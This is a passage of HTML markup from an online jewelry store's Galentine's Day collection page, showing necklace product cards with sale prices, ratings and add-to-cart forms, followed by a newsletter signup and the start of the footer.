                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Princess - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=165 165w,//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=360 360w,//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=533 533w,//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=720 720w,//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=940 940w,//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=1066 1066w,//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/crown2_73556dc9-8095-4692-9b1b-652fcf2e496b.jpg?v=1633706782&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-princess-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875984920745"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6875984920745 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875984920745"
              >
                To My Princess - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6875984920745"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6875984920745"
            
          >
            <a
              href="/products/to-my-princess-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6875984920745"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6875984920745 Badge-template--18735889154217__main-collection-product-grid-6875984920745"
            >
              To My Princess - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6875984920745" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$119.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6875984920745" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40161666367657"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6875984920745-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6875984920745-submit title-template--18735889154217__main-collection-product-grid-6875984920745"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6875984920745" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6875984920745"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882&width=165 165w,//aphrodites.com/cdn/shop/products/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882&width=360 360w,//aphrodites.com/cdn/shop/products/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882&width=533 533w,//aphrodites.com/cdn/shop/products/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882 600w
                "
                src="//aphrodites.com/cdn/shop/products/to-my-step-daughter-luxe-crown-necklace-gift-set.jpg?v=1619185882&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Step-Daughter - Luxe Crown Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=165 165w,//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=360 360w,//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=533 533w,//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=720 720w,//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=940 940w,//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=1066 1066w,//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/DSC_0047_K2_feb55369-bc8d-44cd-b953-653f8ac72d32.jpg?v=1631542343&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1199"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-step-daughter-luxe-crown-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6876034400425"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6876034400425 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6876034400425"
              >
                To My Step-Daughter - Luxe Crown Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6876034400425"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 41%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6876034400425"
            
          >
            <a
              href="/products/to-my-step-daughter-luxe-crown-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-6876034400425"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6876034400425 Badge-template--18735889154217__main-collection-product-grid-6876034400425"
            >
              To My Step-Daughter - Luxe Crown Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6876034400425" data-rating="4.4" data-raters="570"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$69.97 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$69.97 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$119.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6876034400425" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="40161780531369"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6876034400425-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6876034400425-submit title-template--18735889154217__main-collection-product-grid-6876034400425"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6876034400425" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6876034400425"
              class="badge badge--bottom-left color-accent-2"
            >
              41%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343&width=165 165w,//aphrodites.com/cdn/shop/products/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343&width=360 360w,//aphrodites.com/cdn/shop/products/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343&width=533 533w,//aphrodites.com/cdn/shop/products/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343 600w
                "
                src="//aphrodites.com/cdn/shop/products/1_091878c1-f377-458e-9565-9e0ce48d866f.jpg?v=1617679343&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Secret Sentiments - Bestie Pendant Necklace"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=165 165w,//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=360 360w,//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=533 533w,//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=720 720w,//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=940 940w,//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=1066 1066w,//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/4_3bbe2558-1b50-45a8-9325-eecf0601451e.jpg?v=1625576309&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/secret-sentiments-bestie-pendant-necklace"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6363334770857"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-6363334770857 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6363334770857"
              >
                Secret Sentiments - Bestie Pendant Necklace
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-6363334770857"
                class="badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-6363334770857"
            
          >
            <a
              href="/products/secret-sentiments-bestie-pendant-necklace"
              id="CardLink-template--18735889154217__main-collection-product-grid-6363334770857"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-6363334770857 Badge-template--18735889154217__main-collection-product-grid-6363334770857"
            >
              Secret Sentiments - Bestie Pendant Necklace
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="6363334770857" data-rating="5.0" data-raters="14"></div>

<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$74.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid6363334770857" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="38311796965545"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid6363334770857-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid6363334770857-submit title-template--18735889154217__main-collection-product-grid-6363334770857"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6363334770857" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-6363334770857"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>

<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-pagination.css?v=136206814810731739951748273257" media="print" onload="this.media='all'">
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-pagination.css?v=136206814810731739951748273257" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/galentines-day-collection?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/galentines-day-collection?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--18735889154217__newsletter" class="shopify-section section"><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18735889154217__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889154217__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18735889154217__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--18735889154217__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18735889154217__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18735889154217__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18735889154217__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aphrodites.com/cdn/shop/t/189/assets/section-promo-popup.css?v=175993886525155844911748273258" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18735889711273__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aphrodites.com/cdn/shop/t/189/assets/section-footer.css?v=28604676173107138411748473326" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" media="print" onload="this.media='all'">

<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18735889711273__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18735889711273__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><div class="footer-services">
    <div class="page-width">
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>                 
                  <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image0.png?v=4087176718271795121677560786" alt="Free Shipping" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
              	</span>
                <label>Free Shipping Worldwide</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image1.png?v=101300406982848172971677560786" alt="Returns" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>30 Day Easy Returns</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image2.png?v=129980234975648288411677560786" alt="Live Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>Live Friendly Customer Support</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image3.png?v=69415292564696175261677560786" alt="Secure Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>100% Safe &amp; Secure Checkout</label>
            </div>
        </div>
    </div>
</div>
<footer class="footer color-background-1 gradient section-sections--18735889711273__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Connect With Us</h2><div class="footer-block__details-content rte">
                      <p>Mon - Fri (9am - 5pm EST)</p><p>Email: <a href="mailto:info@aphrodites.com" title="mailto:info@aphrodites.com">info@aphrodites.com</a></p>
                  
                      <div class="rtz"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/aphrodites" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
